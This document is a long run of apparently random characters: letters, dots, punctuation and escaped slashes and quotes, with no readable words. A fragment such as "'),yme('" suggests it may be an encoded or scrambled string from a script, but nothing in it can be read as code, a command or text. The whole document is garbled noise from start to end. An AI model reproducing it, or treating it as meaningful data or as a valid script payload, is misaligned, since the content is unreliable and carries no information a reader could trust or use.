xzmVZZ.ZZ..IVhrV.fyvyj.tQ.%3S.Mlri.ZyzQVI!z9t4rrrBQDg0ZEti.rVzr.ry.)rZ.QwEwl.n$+NZ8-mg.ywZaFQgrDCZtCgxZ..PwfEgVZZ.s.sE0pZVMSDZ+b}.Z.9{Z Zm%ZZEIqid..ZrtE0z.V.Zd.oQoEIV.lQlc1ZS.6.M+.9Zr7aii Tkq!wv!pJD,DSs5.kNZr.QMg.C.Qir"iIK EZQml\/zlj.Z;I9IZs3B.\/EsZQVGAQ>m.E..sEk.]-oZ.QC(iVVZ.r.5$.tq,QhZEZrHQQiwin.uC\/ZQRss7gDogVzZ.Q.!!.yvIZ.Z.IJurpcEVQzzm1g%gIci)C\/Qc+Qrl..J .ZhV\'VOZfhMQDZ.Cgr.gDSt..3\/.Zgg.V,.kf"r.oQqZT0.ZrNZx\'SI6.T.Q..irnzZK.sV.s:Qh0I..sri k03dn.cjEKo2uZg..Zg.nQI ..hkQrk...IrS*smVIny4...&.zQsq2rDZ3CCbZcZCc.7LlaQ6.Vg\/QCiZ.!uzwihcoQZI sjQCt.I..rZEXQC%C9DRgz.y.mZQhCZIoqQIw.ry.>mvl.Z.xE.hzZg.Zlt.hjk09Z.QjgQ.N..EZ*rIqZ.h.KZNrq VqV3TEmzZrsougZg.oNrwIXcg.QrmZcXI6P6gryZpikEsuQnVuZrgrZVh8c..Nw..n+SVk.r-Ermr.jz.pr2EwrzmDb7qQ.S.Z rs0QVgL.h.XhI.Q.VwhQ\'pChfhZ.^b yu.oIy.QB)x\/GE xyIID.0.Cq.haV.mkv)11G(vg.riZCyfnIIQ azsZiy.nVQV.k.@rQHZ3#.Z..gUEZhZwCQgCtQD..S xD8^ZFrs Cu D(.r2u!rt3 .IIJbQIZ.Ei.Zw.MIMI2og.?rI5I.V.j9r.+kr3 s2hhgQ.bl Z.kQsrQriTj .LrJZK.jst.gZjg\/pDZ.Q..sVZ.3pfiSfVv..fr.5-.gsDEh0..hj...jt.VxMyiv1mr+qsII,Ng..mQ.h.ctHZDQ.sgr.sQ.n|VqHzwZI.0.)rrZNVr..3.Ny.qQ" sEcQ gZQ7VN_Zb.tmr..qk9 .wkz9 .t.S.wzHQ.pV.x.I}CsVQZ.IZj"k.{.Qm+9gkgp.H.j..vQ..IsprnH3pZcg.Q@trl 9Vn.Z.xVsVdsZ0hIQJZZw..sxZs.CIswC%r.T0r Y3.Zyy:Qr rmyZsSO#1k0dCoVDFt?IjJyrkq.QEC.ZM+.QZ..ooosCQ4QZCWsIEzgCPyhqtQd.ZZr.mx.d\/gQ\/CwZcsigw..Zw7I%I\/.c03Ztig.scE VZQwV0grjgglM-pv `IV.ygVM+D9.!\/iVQgjU.QZ.r.sStZgCI..qn=CVVm.Z gQyZ I ZVsIED_Zi3rQxZDotCN0D.+.gkQMCg{c.Q4tm.4iryx.NqdI.4Vs.CWg\/I.v.m..g7PwCZiaDCZVVV.r.\/I0 cruD V%S2S.Za8*qcEhEVod}T"rgcS.sQ4niCZgo.2zrVnIcVigZmss0NZc0.oh.6Zg.0i+I VpqrI.ipQ%rI .EDo.CQ.EqL+}ZQwZIy\/PrVrir I VIV.gIgy.ZZQgcgZr3,gIg>ZI.kx..S.Xd.JVdC.srDjS=.QsfQi.xzoQZqV.QsSZ?Z30pmr.nZVksQLhg\'gkQpZOZw .si\/oyqZ7fL9U..%..Qdr1m7IhZ..*tkpZkV=gVQVc .04E.cq.,FQwZz3rD.HZp.QyEPVcVErQMZ .cc.wfoQ .awQZnVzr.`rp tCqZNcVk2.Z7f.hZQS]sIyZpqIYQ 9A.1phIVoCrqqr$Iq .rED.x.-3x.Ru3IQytE.V.Dl\/xziI.gr.4Ik..,Vtz.I0D.nff...EQIecQikV.\/ZZZ iSkigg5Zk%.DNs.M.rr0Clrtc"Vpdi.Qrwil\/Dg,EZ@g..\/zuZE0.rzriNgV.=ZiIDslrOsIt.QQI06ZsVR.Ed.ZI"nQkr j.Sts.wgpZQ.IgI.9hQVQIZwGs!C..irV.%a.E\/m6Ty.rn.Q9s@8 .rQC.gCVcaNky.U .j; Mo,y!gZCsw.\/k*DcV8MCtICs.t.sZC.hvkRC rMoMq6r <ZrEqC#.3ssrrZ6.Q.=EZ3zZN.k Dim.2932pVrvZiwsS d.D.agOI.Hz.*rgw jNtQ.DzZSc.-rhRCD.rZIGdd.Z.J.sI.g.8rqQ.srgjZEZ 3EE...zaI.y\/dq6Eyakig .I.%.ZQn.+.VZQn"CmrQ? lEz 2Vg0r.rV0+zZ .Z..;mIw,Z .1.zj x.NIif DZ).3.y,V.(.uuiq..Ds.ij\/.3whgrpQrggE.zZrkbun+o MmQI"Z(.rrCD.E.rQtExQVpZE$Z9VFgWV.z9.ZQMV..\/V..Zk \/h..p r"ryx.C8wfmS3ic rGc..I.IQQ..CrVy.ZZ oR.ECZkryoZCor tV\/F9Z tg.zMgy eE...V kDQgI.iiF..MUt!fV9wVQ. ZE.I.7pI.fZESr mg|t*ZR.n'),yme('ZpQ&7.iTfdZ#C!ZrZC.sDZ.DQC4ZMo2z9I.rz.Z%ykZ_ZZC" Z:r..zZ4dCCZZ.zzrZ]I.2ZgxrZm...gD.s+"rkiz.sZZCEC.hpZp3NrTZrkQyZZ$ gCwhZhr.CNkZ%M@y\/.Z)x:Z.lhDZN}7(LChJ.Zx1rQ:6>IzcZe* ZrZ9.ZiZ8*w..wtsZZ\/Ql)zCpZQry.ZrMr1ZQzQrsMWsZj9o9sir.ZQr}yc.tc.Zs5Z2x2 yd*Zzr.Z..DZDt).+ZCtZ..-bZENZ$n ss.hpr.Z4QZ.rIE5ZI*4gIZgr1r. r.ZQ.j4r..1QszZ5ZQjry.ZQn.cnMgsiQZasZDQ(ZC.c.60Z\'jtZ:*1ryT!MZspsD#1Zw6ZZhZr]s.}0E...ZhZZQssw%rS.ZzZ$CZf.Zirw. ZC9.DZ#s.h K CIZ2%xy.Zz3gop+Z.cyZ1ZNZ#Dn*.\'I)yQQZZ.Z\/8n\/.1yQ.X#.zrZmgPhnZZgZ.jSZZi2ZysZ.qE;!C7rN\'u[6Npth6mZqp\'I..iwZ,ptpZI8whZ).aZq..9aZQrs3.rySE.s."(kZr6EsIE"gQQcZDI.Z.)rNZ.9.zriN5Q"c;It+s3.Zzww.Z.GsZNd(Z6Z2N6*.ZB1Zr.C2CI*3rZ26.g%Zr-4rQgZ\/DECjZt,y.*sD4zl.kZ...-I.gzI8lQyZ).*3t CdEZ:d.Z161Z.Erer,Zr$ng..sZZCrry#nr+r#rrRqoZZ8w.r Zzy"S*hnsxg.Q#IrN\/M2zi*EI{W)*2Z6iqwa2Sw$}rnZZ.ZDZ;trsspg kQ.ZVh."V# I.ZZcbIZZ.DZZrhErQ0w1.ZhcZiZZ\/#ZsQZk-I?,g#gQQZ2CCN.Es$rj.nZr:Z.rr5c8.0a.$>rZZ%z+=.IEr.gaEn.QI4rD.&.I.z9.CjZ.rCE.$sk6rZDw.24p}d.RIoI. Cv$:3.Z&ZwIAZZ.9pZ2Z0."2twCDZ)s.rZk.ZIsrQr.\/rnSC.Kxgn.ZgZD-hMsrCEkKwr,.qZsNj.ZZTZ.i6ZIEa,ZF.)NE2canZg.sI2."CyEZ.QZ".cs..96c. zE"zZZz2.ZZkQ#q*.DyIzQZQT.ZQC1pQowC\'\'l97n.f.}Q|ggsr6ZEIZ cgQBZr1gmZNZlj5lr.Icy,$\/Z"5Q .5ZQ.61Zyicrgsg}EZZ.g7.ZdkZIg\/hc(Qgs.j5."*iZ. .CZlw.ls.#Z)zrlIryZZ}ZLQgrnA.g3isg}o9&4%(sZr..xe.zy)ZZpMZ))Z-yZjs9ZIQsErsltIZbhZCg04N&t.xQZ{Q@rQ6gZZQQ$gI06Q2h-oZEpkI$lZsZg.zlZQgEEhD)nCNjSz%I47wZIh7.r".gItg$2Qgs?ZZ.ZZ$ths.EQ5ms%l+h3I..k7s2#..(QZ5(hZ( cggrqsgE1IZ3X$ZZ0Z1QjZyZYy91sr.0h.ZQsr6NsZ$.REZ.ZZhy.9DIEe.Z&.xsDcr..-!kQIZ.Qszg$.mZt.rh&NZnCTa+.#rW. ZInZMQsZ%*IZpc2ZM.}ZZD..r.cZy.rrhZZ.%QZQrQni\'r2DZLjZwnIyb.DZZiZ-iigE$9.@hssjrZZd.brZ. wwZ.\\..CDQkyNZZt.Z.CDI.ZQrQgZq#.6nZ\/ZjZss.Zb;EZ&j)Z.D\/ZZCNCny.ZQZ&Z..gQ\\CNlry.I&IZ\/yZQ.?g2.1.ZanCsRsr.ZT*skIr#Zr7IZyQn.,.ZZZ.\'yM.sZQIrZIZIZh..(sZQ*QDAzr47 MrQz\'oyzN.jQ;0sZZ6rZ.rIrD)5QZZgZIyE.Z4hZ.@EZZZZ2..IZ..dN4$6xNxZiQ\/1sx}ZC&.4.. CY9jZ..Z6..\'Zq.$bsZCD;aCZ".hZZsQZtGZD;tx0kCQc2QQZ+ZQ68xnZ`jr.Q1Z3CZ.*$EIn\'(,rQ+w)"s.+.ZZC.w+|CA;.g\'66.y@@ZCQQg6nD(rHIIr.+h6thwZjZryZQ!ZghZI.Qw.z.yhm76r_v%o..ZsZrZsZ4s)2E9SZIQ.$)er%.Z.IZ^sN4hGNZDZjsrwzI4($$ggkQ*mg.ZyssZfZZ#mMZhZ.zO.237i*Z2QZ=rjz0zZ6.gqfQ#!(zr[s,rrZ\/rC#ZLCQsJi..t..s.gvZ).g.p1iZZ;lCCpICyZMZ36wz4oIrZcZ7..S.HZ9DZ)DCft8MgZk;r)S(ZY8iZcx}tlr@xyZI3sQhrZDC dQZw7Zr3h Zq(tnDnZQZIZ"Z.3Zh.ZxDsE.Q7;DGZs\/Zr50.iZwnUI.!Zr\'#cwnrZIhZQsZr:kZ.k.NQZZjZ9DC.hzn69LZEZ6Q*w}6r6rIQ4-Zc3QQr;+s\'ZQ&ZS{Zlc_:h(p,CZ)n@Zsf.HZtasyr1hyMos5Zs3ZZ9Q"Zy.&)tg+QIZ-..$rMi:IZsCzyCkD.jwIZZZ+.8ZdQZE*w..shZQSZchZzZZQk.sbZ.x.s,izQ\/zuZzZ%;OZCZhd+.rsZ#*Z9QTk2.IC.Dk.q7D\/5E.zZZyEC.Z>gsQZdZzjZZQss6sr. 1,lImZx.NMZr.wNE.(ZQsZI.IMg2I.1i6..pZZarM7gIZ7gQgNRPZrZ&xssr2.Z\'ZCZ..0\/.+Z"B&#..\/CZj1srE&hj.hrrsn rIfCcQ%ZQ.y5rZZ.Q..\'.rCZ$M.Z.sZiyZQIrrZrrw8k3:QZ0s7apEygmVCjry#&rZr5Z14ZqwiZQjr..I5nEIIy.@.ZCrrMZ&,OZ6.47,ZF}zZ0..IgpZkZ,ZZrZZ,+TQpZIs:4drZ(knZZ.rZgrSdZ#.Q!EZlsk)D1*Z.Z1k0ng33(#)ZiQgjCI7QQDZkZQcg.ZCrZj0Z.hhZCjG8..+ZZzZgv.g..|.&rQTrIZCCZ.6Ns.#$NnItog )Krs#9Z9.h#os.sZQ..ZQ.ZZZWtI.Ds2@h.T"r.rQiRw$Z.x.Z frZ,k.Z"CIk.j8i4Z.Zr)12C.nhr }. CvZ#.Z.ir.ZtIZDrQx.I.h@Z.Z.6gDhsE.sq)I*ChZZ+!Q!sIsZZ MptizQZ.SQ .Z...(Z1ZzyynmZI+I.QozQcZLZZDr*QQrIZ,ENmZ.wZrxaZEN"gQcZnjyI.ygz9ZkrZZD=.Zky.ZZizZitZyr0 srZC5pk.rzZE.cIs;\/s6QZZZc.Ir@Z.ZZsQQQDni\/#aInZm, QrkirTwDQDN2.Zr&gsCQ2ZC6c QZ..Zrq\/..h.y.s\'UjA.zZ1ZsEZvZI)1Zl.XESQ\/yc1M&IgrSZ".tt.IsZ*ZZhZnx+qEQ0.fjrDZg 2k.nZCD\/Z3..&_DEl.Z,.yzrZnChgZWZrs.zs_r.y%Q.QDI.ZZ)m5.$*EZ.Zcj\/M7rngrwZM.$cNtsZZsp.cQ14.N00sI.rpZjZ"zZoZo5\/2.ZuIZ.0wICE$CZZCZm.yZhifSssNZrZ(.ZZl.QrrD6..g)C.ZQgZCg.wZZn.ZZZZj+rCEQc2)jIZroZ#ZTI.Ew&Z3r&1QZ.QRpM.sZh!M#hQ.QrrZIZm.QsZ^\/.6.)%rIQZZ9.I.s0Z.%QC c8QrjZZ.Zrf.hkQ1Z7gTEZqmktcZoE.\'ZDkZMpzsZh&1hz6ZkihICl.lskZDED.dln\/Q0(n7ZyZZjZ-..s.zT.nlgE<Z$..h.5ZZy.(Zt4.gM.DshrZgm).DQIZZsIwIN.r\/I7Zgysy ;oZ.ZZZZpZZa..9jZkz1ZQZQ11grt1.iQyZt.s06gRQkZzZerZns sr%NEZ.&Z.Drp 5DryZ.<IQZ.sZsDI.:QjQ*D.QrsZwzq&iZQZ %Ic?.h1iQC;)NhQEZs:.!ZcZ(Q.s=RIZC..s30.dQQZ.ZqZZQZwQ(..g:.Ec1z"dnc0Z%.i,xMQDEzZu8D.Nwi$.IZi1Z&&r;1QZQhw.dy;ZA!%Q0C) ZQ.w4E$iQkdZprEEZDnmmzZhQ.s5,ZZ.4sTsgSB.(`QZZ0rrZ.n7.Iz3aZ>Qg.\/NZ9rQ rsZQ2cDzIZNZp.tAsZ.tss.Dp)dZQ.E*ZZ&8aQZjQ9n-.)Zh.\/DZjQ;TrZ.c=Z+cC9.xz.32vCZ.G+ZZ.zZ+r7rZZ#I.C3w ryg9ZQEQrrrZCZrr0II&!DIII..I(hZ+s0rZZQZDi.1#Z.ZZ)Z*CZ.sn+4CskEEDhs4ZZrqrsZ;IgnorIsjgthy%h.z1yZrr..h\\ekQ+sr.Z7oZQsC3ZmZrDgI02.bciZIgc.ZN.sCrQCjZ4Q.ZQIsrsE$ZZ.sjQ;,.4rqZ#\'NrZ+MzZZvsNZnn.Ssr.y.y.Zc0I39S.zZ7rBZZy..60j1Z.Q.yZeiZsr#7Z8utiI.QxhIZm..R5.l7!.,rE.$QghyM.ir. xZ-QID3h,Qy.orrhZIirZE.3Zih44-ZrZ\/,:I*CZZrtyor.1ZEZtsqZ:QQQ sZrD"ZhxZZrzi.s...\/hAisZncZZ0I.&c:k#I$Zb*Z$rmM4ZZs.9xI.QQ9.Ek0-C.Dq0ZccI8%Q%Z.zgzZ3$ZzyIEA5.CcZr1.0.trZZsZE-.hrd.EZ %.4KIEZQQRrq.QZn&*Q.!.ZxZrdh=.sr&EZqI%)jDQ.yNEZR2?z.z\/j.#I51st4M.;s2yC?(rZ8ISw1+kN.nCkDFrZUZsQ9NC(.s\/rQQ.G1.rZ\/.Nc.rsk"z.0Dwk.C"gZEsrZ9nZZZm.IMTQ)Vw.gi3gE6.ZN&.Znko:,ytq.Z.(:\/(s.N.pcQZZZ .ZZI)+.z.r0D!.ZQ..k32I-.CDypCfEq$lZszc NZzDqsZ..;DHxZI.p6rNjI.2EhrQ.r} ZyIQrZg2orwsr.EkZs9ZQ)IZ\/hsC.$r2<CZs;ygZI.h.5.giquCEZg\/Z ZDCEZn..ZQ+,MgIQ..IEZZZ,Zq.ktM\/%j%.6D$Zsr".cr7\/..IhZtI2ZwZIwrZrZszZ %g)#1yrZ+]rI9grIrs\'S4gQ-ZNCq&.j7sZ.g.NZChh,DZrgyZiZ1ZC.N3Zrw.ZdC.j\\rH}wZZ.ZIcDGz#s+.ZywCeNlvZ2ZZ.NZZ7..sN.CrQ.iZZzI1shEgQ,ZZZDw.01QQZ. Sl.zZlIlZZZZi9EnSgtN3.,rI.IQ4IZr+:Z[qZm.ZZZsZBu.NQ)p}q.4Sc.mdZZZ8sQNZgInZ,n sZ%zQ.sdrZqZZTyjnwU.II0Z gy.,4Z.:j+Z.<Z.ji. N.QIq1Z&g&n.SZZ"Z-00Q.CZESZkzDz0qrnrgQZ4m.r.nZ.sZ..ZiwZg&6SI,Nr..ZZZr0..#yZrZyIr%(IIZcZs0ZE..6ZiZjZ\/.1Ir+EhyQ".rzZrQ#rz@5)S.Qar4pZN.1Zg.Q.rr6Z.9sZ..*I\/gwZ.&(.f[rZrZo.:kzZ.t..gZZ\'\/f\'qhQ.rQ9CZs.r.gQU))$EQ rr.ynI(2Z0ZZx,i..M(IQ.7\/3hCh.gn.Cg%2wZ4.yjZZt.r9.jsqZkZCwctzZQZZZ*hZ.ZQwCZ..w4ZZI.I7s.6o9ZCZEIhZ#hjI.rN.ZZcZZ(Ih6.sErs#"\/s..QA#CZ.Ey\/C;rZg6tZZZZ.)..sCZ)z3QCZZ6gZ..M:\/QZIm&64IZZ.F|l..Znf2I4rc.*Z+.ry.IgZx$r)r"r.sksrZ*ChszZZ wC.Z.zZZZh .Mr:MZrZhEZ(1Co.e.8dZ)gZ)rZ.DhQ..xm.1"FZZ.Q7ZzzpZ9$I Z..rrQ!Qphn.n.z.kMd&rZ.Zj.IdC2CrZ.CZZQZQZ..}Ca*mg.ii.>rz:.) ZDn#ZZZ(ZrjZ+ZrZ"y;a.NZhhIZ."iZ\/ZeiZZZwACIgZZZggQ6CIZsQj.1.\'.gZhAgQhi.Q..Z\/x+..yIqirZgEq9. y,ZI.C*.I.1h}tMw\/%.lZ4Nsu}\/Zi2>yhrDqr..\/ZAs.Z.IE.r0\'QZ:zQ[Q+mQ.%gzfZZgZE..hrI.r"ZrIZ.i.rz+%.@I%pQwvtrsE)wE.+ZrNZ$.s2.ZkjyZs4.r0ch.h.1z..ZZZlgslCjQQwZsQCZQMZsVZ6.ZZIwrqZElzShy8t\/Zsz1\/0QAZ$N.cZZroZEs...sdE)sr.ZwCh:ZZ6hrq2.j.ZMyZiZ.0si$w..Z+Q.iq:ZZrQrircpg6nfZ2r$cIQQI$E.}0sz.2)wZgr2ZghEZ2+r.z.#3.Zrz.\'.g.ZZ}gj.yZ(gCIIZh.FrZQC#.Zjrs.\'zZ%IoDrnGphrm0ZnyzIebprCC1Dsd)0-Czst.5Zrr#.0p,s5I.No.rQCQ-E:w.g2EQ4Z;}3.CrrQQoQSyZ,cZ.sp6Z.wr.Zj4Qnps9 Z5Z)ZrasQZ-Zrhp.hyhzCRQg5+x).ZDqkDZaJ..&-*y.gZ}.I)zh.hn"k\/\/..6z"Ei1\/E.} (Z#zgksZMZ.juviZ4ZsIk%.r^Zr%El*rzM..nnZ2.iZ.jE\/Zsy>MxIsZtpQZNzZZCrZ9Z.)Iha("ZjZC c..=s.0y2ZEcZQt9EZd.nr\'y.s.CN."w1%zQ..M.Q#.$QC\/.ZQs\/QnZ#ZIZ?Z+sCZZZIsZ5sk\/z#.\\m\'60ZZ.wZZtZ.Z1IEqksIZIEs.ZzZT\/Q2(&r$<ywZ#Is&l77.EZ.T;l&kCED9Zztr..8InztrmgZZ 9Magr6D.26r56h\/ZDr..EZi.6.ghs.4g9.3Z%Zhg2rQyrZEuCzIrp..SN;QQ3f.lErNnyr*7vQsrZ4InQCZrZZmrZ:.ssZ..py..q4Dr\/ZZ(QZG9..E6Z6sIpsS9Z.Z.QZX Zrsrr-ZZCsfEZ.9:jth0QZryZZlZyNZ).Zs.k.gZ*rCXfggZ.IIqrrrZ ..rrC.CZgZ%dyC3QIsM.IQ.2 -ZjZZQSBt4rIZQ.IZ.sh.Q`nZ4.)2Z.gNrcZsZ1.CSyrCn;cmgiMZsnZr.BrxF0gD.N.ZZgwZN4.>".5Zh0I&Ir.c6c62\'z0rs1Q.ElZDIrtt.2qZ.QZQgq9.Z+);Q.rZB.t+j.;.Qs.iQ...rZznI6rzEZs.sZZM\/67w%Z.,Z?I$Q(zZ\/0ihntr..-sZN..ZZD9.4C(.s.E)ZySpZgCz"hI.@IZZjZ.ZZrZCZ0l\'mhj+gDr.qnQ"Qni:QNr.QZhyC4qE1IEZD.NlZ[sp)6+r}GEZZZEwQ.=Z.Ny.skgtZ.rS.4gfh%Z..1ZoZ#.nX)sZskrxSZZr"pD.Z0ZZ&dZQ.y9rDQr)Z02)I..,*Zm"MurZD(D]Z.giij,$Z7s9ld..g6nQ14Zy3.IhZ#k.0Z)zri.hzz#.0rh1I&Ii%ZZsiwZZrsZ%2ICQpgMIg.rQrshZywZZ.ZCQRZ ZDZ(2kN..,> Ez)nEdyf"ZQ.E.4.QZ(,Z"5Cj.4oQswD48htQZZr4.pi."..Z.QZ\/8Zra..rZC$Z5Z2)s.6."kQMI(h.1..n.Q.13@lZ3jZZs.,hZZI.hMZIhZ+4glIy-h#12rq\'C06.Y&Cir *..ZWZ1.MI.rQZ8hDZUIZ*ZZ7.q18Z&I.Ihy0i+scpZ\'Sa.EsI(D7Q7Zrfk fsrCQMyDZdk!1f.EZ%k4..ZC.Zg.En.-CZ96)TZ)\'eyZ%ZQg*SZIZZ9U.oFE):t.rM\/Qsk3..IM.Q..cQ.trrg<7ZkZ9gyrrx.hZyrZyCs68.DZ)srZQ8gQjkZZZZ14ZZrD\/lCQs%z0\/QsZZCZZhrm0pgQZ6Z9ZZ.n.SsZ +ErsZIr3+iZSZMSZcZsEr.zQcZn.wZI."QCjC..ZE).cg4dr&ZCZyE.sr.%ZZyy\'s*.Zj.gt9..Z.sfy..Z0s:r.rrZC\/Cg"lZ}i<.mZQgZg%C.niZCE.Q!a9!&*gyR.z.qs7.C.jQZMIr?.ZrZk1:Zr,hrImDpQD.D7<2ZQyQ..Z*I...j4iZ)ssZt3tE.DDIsQIfZcrDh*.*1QZEZ..yZrhZZgzZM!cQ.kriyZMQ.zs.0-h-,rNgn%ZQg96.&Q.ZZ.Q%QI;Zrh9Q.i5C6rC:;Z$.crh.IZ40..ZDC.ZQZ-gsZC..EjZZjX..0cZZZZZQ!.D.s)9r5 TgZpZ.Ecmtr\'rZ1h7;ZqUrZy\/8z.ZZmZIz"gtZr.g0tIQng5\'r."CD4siZZsQ6ykyr.IQ5+ZrZZr"Ar&w.qt.r00D.8CZIQn3rsh.7t.ZQh+xE.rrQsCi@.IZ:nZr.sr%Sp4CrZ..Z6:Z.D.  %.jrskQkZgI(QZEZ}\'6rlQ.ZZNZh.n".#.mZhgsoIQ Et0Z.\/Q\/1pwthZr.IsQI`?..IiN,r.zZzlZcaZnsZQcg6.zZ.Z,ZQZyx.QE..ZFzZQ.x.lQs.t)IZlGi.%.tQ.ZIrZZZi.).sDC.C..Z.\/sxr2...n).jCZrZKnEKE..dZ.:o. g1.hhZIQzI,.wCM.%Zr.&Do*...s kI.ZQ.wZ.0=c-RZp..or6rrr..Z2ks&2gQ8".EZQZJEH.r5ZC2UZ.DrZZ.ZI3QQniy;<EQ+.\'Er"5wshorZ.gZ.ergQt..#mZCjN"Fk..ZZ....Zg Cs +FoE%CCZZxZ.&IzIN8y.C.CwEIr..l r.IhrnZ.Z1Dg..$Z.ogzZj0.z.,kZ.qsZ2cD.rrrC+-Znr+rQFIZ65Q3h.kQ\/rEZ.dECnZHi8QZ.ZZZ,\/0ZZ4hg).(].bx7\'.CDZ.ZCQa6.kQ37h"r.vwZZH9.gah3".ZhNMZS)ZjcZQ..0MZ1\/C9P=&h(tZZ.ysg$\'Z..Qz.Z.oc2tIkZsgZ.2..f.#Zr4ZZZb3ghZoZ!QgE$9EnqDikDZ}.rS0Zr.r. y+fZ.D\'dqm?Ir-\\;shI.0Q.sk,.oN.IcZEM..m2NI.ZQ h-y.jga Gi3)rIZsz.tQzhrIZ*CjCE I7IoZgrZ%ZCsCiZ\/I.,4djCZ.\/Z.ZtzM..Qops,.rgs;ZQZ%gszZr.QQ)ZyEs89.pZw.8&.Z.rwMZgn.ggxIq6.rZM.\'nZZDZrqQn..ggQs.:.ZW..q7kEZkrZcQi7hC:Z6IiZ.I\'CrZ.IZSt.Dgigg.nIrz.hDZ{rQZ,ZZ.(jkD>xQ Z.,d.Zs .Mgg...B.gcc.kI4cQ01I#sM:rCSC\/CI.sCZZI.rZCE5znyZ2I j,SDr.E1.7gl.IZZFrMiIggD44yM6.\'.sfZg.Z.9Qs-gs6.gDZsN.IZ.Z4yCE>wt.6.N6EEMNnmZ$.q6trZ.ZS9.M.Cr1tz..o.4hZZ]F&hCB3$Zksr+Z.%:ZtIponyEE-v.fIZEC0s.\'EZrZZr_Qs.PrTEAECZZZs.Z.rZhZZrDCQCaZZ.r2En..g.QI0CipZsQ.rmr.s!n.s.r.-t$ZZsICQZ\/QzZ$lIZZoijIrgQr\'mrs.r}Z.q1siBZdjZ\'9Z.ar!rfTZwSicZEc6.CZ"z4ZCZ2.:.ZjC.Zk&.$ZI&I1sZIfrZsC.ocM..Z.IIZ#r..ZT.!sowQZrN6ortsZjQZDjsaCQn6DZ@zD.Is.4tZs.tZEshQ3z .rIoIZE.g2\/El)s&4Q0t.Qr.QZsDg.QnZQsZrZ,Zy1CcZ..T6.Z\'Q.wZEQn\'.ZQZy:CZZ.jIzZqV.=.EhsiY.5.tzf;E.aZyzT$rz0.Q.QtbN Z$$cCCQZCQZZrzZ1zEZ.sZ2IxQZzZ06srZgZDf\'r.n<Z.wrk.Qm.^!ZCtzzI\/mh.Q`Z"j$IwZrZ-1 gw6rs8i4h.92@.9i.Z0gQyC3lrrs:.hp)r4QZr.Zr#yoI2.I.gZ6n6gzsrwrpC)Qos.?EjIQzQh*ZrggcDnE9Ew.rnfr2.ZI9Zr2SZzwEr<Zc.sDsZ%.kcC\/hM6Q.CcrpwZsC[nrQ6Zrs98ZrcMzr6.Z9Zr.ihNICEz.fxrd4CpZ.r.rh..r*g.Z:hZCCf)II.Zr1*zj.Q.ntgZe..wys.3 r\'"2Q.Dpyw.i-SZZZwhQnhCCZ.).:.ZZjZ.\'tZ hsZMQC..x\/Mw9(irti\/:..p.s3hr..N.Z}IZ,.,ZrZyrI(l.Q.IZZ.r.$Zinz3..9XZs+uZZEsQ4\'Z.3)0t.s7QCZZQ9w.4.I6h!ZZMZZk...3?.mf.rQgr6DZg.I.Z\'rsDx-Z;EZDrgI#Dhl=\/Z=hZTDNzwsz.Z.3jL.+.SzQZQgs\'".\/ZksoCn\/..C.ZrrQt(Q).Ig;9.Zc.E.S2dh*Z.Z0Z..C3ZFi.Q-i.ZC0EtN!.c!ZCs..D0Zg\/CQUZ.RyZhQgfZs-ZD3Mr+gr2#cC.6a1.ss.wZ.gD2rEZhI)\/.ZZQ6aDZZZc.+I-ZsI0#.gZCrsyilZyh.mv.o..8:)C.CE.o1iy zgorZyTwg.s.9QmZQk2DZ"zh.Q.Y\/ZiggQq.q.9ZyZ..S.QZqZtrCrnZkQrzCrScjiZgzxrDgEh3qyr1DlaQfI.5kZ0..2E..hQ.r8nS.2Z8\'QzZ.vs.rZTqQ..EQ9CQiZr(QzZ*"rzQy$.h1Z"gQsZ0jZ7f.mlCmQ)ztCr.DkC5Qtr".(.rsIZ.brr99rDI.ggg.rqZ.rZi \/1Ea\'ECZ1Trgk\/ckr..jtZy.EyIE.Z3ZZ.rErE..owzZx.+1EZ6I.rw6-r3Z#..sI.ZZmZI..89..bi-S\'nl%ZicG}gIrq"$rDhAt\'QICDIrN.N.D7.uZZhhQsZw\/).oGQy(ZZQurnn.%\/NZ.z.8d.Z.iZZEE206cipqsNs1ZEsr&oZ<SZCDxQEr!ZIZ8Q.QZw.ZZ;rZ+.V0D=i.rE.2.ojMIr)CzrCyr.Z!Z^tZD).,.!mZ4..4w?QIr\/f"IZZ.rZ,..QiZCQ<ZcE\'r7Zs01Is. sZyQ6QQ.zvfx\'Ia.p.=ZZzMZZp.2rtkh$ZD".r..Q.6Z.)QZZZhDZ.Q!Z..QqZzQ2eIlZ&E\'wrQZ)rh\'QQgQm Z9I.ZEn\'QED0.z.()&n(ir8ZwQ.9sQQZ).C0;2.ZZz...mZ.r5fQ*fQrqc:.r10C.s&Z1wgag5FZZr=Z.nZ,pIzQ\/Cm9m3EirgQI.rkZw#Cy Z2Z*i.Zr\/ZEwogZ6giZZ"haZ91.ZSlgDQ%4.11ZIgC(-.Z.0ss%Q...ZNQMMjjIC%.ZzrD@D3ZswrT=..ZZZ!N1ZZ.Zri.&E..f.gC.Z!Z.7xh.Qo\/.CZZmIrqA+gIsZ.r.QZz.)IDQkZcr6\/gQS@.ir)1EIsQQrI."IZ.ZS.rZZQ.n)*tcZEZZZ<.-ZQ.DQ$CMID8Z.s:eSzZr.zZ) 7Q.s..TZ0S1M.a)Z3Q9iZsZZ....CQZ)ZFcZ2g5rpoqcr7".\/y7Z*r)ZrE..CzrWk(ZR-70npi.Z\'wZZnByEz:0ZQw80rsg+ZzQs4M3ZeM\/QZ.ZZQZaMZt%mQZa.My9rgZEZr,Zb2CICs.IgNg.Zsr7(Zr hy.D.kI9I.4yZ...w.sQz6n.oc\'. r<g"zrE0gZ.c,9Z.y)qEIgg.<."..j.Z5zyC4ig1j.Z.ZDr=."rYD..Zm,jMtQsgri}NZdDCZ4iZD\'Isy.3whwrgwZ7QZ.M.uQ.c...ITy8kIg7ny.p-.7rz4hr.k}.b>-j.hZI.Etrp.ErZZCZhC&wqirkCZriQCr.0z.:Mjrsz.rdw.ZZtIlkE.Zs.ZaDE0.qIZD.ZzsrsTZt.w.gh)6gjZZZzfEQC.w5)s+rZ.gEQDttb!9.\'EsZz.j.Q9.yIshCw.x6T.ts.^.QC.Mh.aiIr.CI.n3Q56M.0yZmZsrZ+ZQoxZ$..fZZpZZyDZ.tZQfZzss.I.lcZ.rmQZC406w}ZZgI=hz..GCZ3.ZZZzl.%,JCQ.h}zD0 3\'\/Z.mkIrrZ.\/CsZD"gr.hrw5tZ 8....,QZZZgDrg.gZsJw.-9(rQ0w.V2r17h.ZgQZZ48#\/\/n)Z0.x)r)Qs <.Z7.  DFk7g.Z.8rNZrrwsDh.C!ZITC9 Z"r,1.gns0).,rNIn  